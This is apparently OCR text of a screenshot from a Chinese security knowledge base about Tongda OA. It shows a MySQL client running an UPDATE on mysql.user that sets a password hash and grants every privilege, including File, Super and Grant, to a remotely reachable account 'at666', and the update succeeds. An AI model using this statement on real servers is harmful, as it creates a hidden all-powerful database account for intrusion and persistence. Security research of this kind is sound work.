 tongda mysql 运行 停止 解释
1 UPDATE `mysql`.`user` SET `Password` = '*DE0742FA79F6754E99FDB9C8D2911226A5A9051D', `Select_priv` = 'Y', `Insert_priv` = 'Y',
`Update_priv` = 'Y', `Delete_priv` = 'Y', `Create_priv` = 'Y', `Drop_priv` = 'Y', `Reload_priv` = 'Y', `Shutdown_priv` = 'Y',
`Process_priv` = 'Y', `File_priv` = 'Y', `Grant_priv` = 'Y', `References_priv` = 'Y', `Index_priv` = 'Y', `Alter_priv` = 'Y',
`Show_db_priv` = 'Y', `Super_priv` = 'Y', `Create_tmp_table_priv` = 'Y', `Lock_tables_priv` = 'Y', `Execute_priv` = 'Y',
`Repl_slave_priv` = 'Y', `Repl_client_priv` = 'Y', `Create_view_priv` = 'Y', `Show_view_priv` = 'Y', `Create_routine_priv` = 'Y',
`Alter_routine_priv` = 'Y', `Create_user_priv` = 'Y', `Event_priv` = 'Y', `Trigger_priv` = 'Y', `Create_tablespace_priv` = 'Y',
`ssl_type` = '', `ssl_cipher` = '', `x509_issuer` = '', `x509_subject` = '', `max_questions` = 0, `max_updates` = 0, `max_connections`
= 0, `max_user_connections` = 0, `plugin` = 'mysql_native_password', `authentication_string` = '', `password_expired` = 'Y' WHERE
`Host` = Cast('%' AS Binary(1)) AND `User` = Cast('at666' AS Binary(5));
信息 剖析 状态
UPDATE `mysql`.`user` SET `Password` = '*DE0742FA79F6754E99FDB9C8D2911226A5A9051D', `Select_priv` = 'Y', `Insert_priv` = 'Y', `Update_priv`
= 'Y', `Delete_priv` = 'Y', `Create_priv` = 'Y', `Drop_priv` = 'Y', `Reload_priv` = 'Y', `Shutdown_priv` = 'Y', `Process_priv` = 'Y',
`File_priv` = 'Y', `Grant_priv` = 'Y', `References_priv` = 'Y', `Index_priv` = 'Y', `Alter_priv` = 'Y', `Show_db_priv` = 'Y', `Super_priv` =
'Y', `Create_tmp_table_priv` = 'Y', `Lock_tables_priv` = 'Y', `Execute_priv` = 'Y', `Repl_slave_priv` = 'Y', `Repl_client_priv` = 'Y',
`Create_view_priv` = 'Y', `Show_view_priv` = 'Y', `Create_routine_priv` = 'Y', `Alter_routine_priv` = 'Y', `Create_user_priv` = 'Y',
`Event_priv` = 'Y', `Trigger_priv` = 'Y', `Create_tablespace_priv` = 'Y', `ssl_type` = '', `ssl_cipher` = '', `x509_issuer` = '',
`x509_subject` = '', `max_questions` = 0, `max_updates` = 0, `max_connections` = 0, `max_user_connections` = 0, `plugin` =
'mysql_native_password', `authentication_string` = '', `password_expired` = 'Y' WHERE `Host` = Cast('%' AS Binary(1)) AND `User` = Cast
('at666' AS Binary(5))
> Affected rows: 1
> 时间: 0s
零组资料文库
川云安全团队